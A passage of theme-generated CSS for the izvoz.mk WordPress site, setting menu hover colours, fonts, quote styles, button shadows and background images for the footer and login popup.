    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
